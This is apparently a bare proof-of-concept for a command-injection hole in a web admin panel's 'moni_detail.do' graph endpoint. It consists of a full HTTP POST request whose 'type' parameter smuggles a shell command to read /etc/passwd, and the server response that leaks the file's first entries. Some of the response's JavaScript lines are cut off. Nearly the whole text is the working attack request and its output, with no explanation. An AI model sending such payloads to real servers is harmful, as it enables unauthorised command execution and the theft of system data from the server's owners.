 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: EMPHPSID=5525g969aib 724c80crrs0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
type='|cat /etc/passwd||'
var _pathname = _location.pathname;
var _qs = _location.search;
if (-1 === _pathname.indexOf("plugin")) { // system
var qs = _location.search.substr(1).replace(/furl=[0-9a-zA-Z]*/g, "");
var url = "?q=logout.do&furl=" + encodeURIComponent(qs);
alert("您没有登录，或者登录已经过期，请重新登录．Code: 01");
top.location = url;
} else { // plugin
alert("您没有登录，或者登录已经过期，请重新登录．Code: 02");
var url = "?q=logout.do&furl=" + encodeURIComponent(_pathname+_qs
top.location = _location.protocol + "//" + _location.host + "/webadm/" + u
}
//-->
</script></head><body></body></html>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin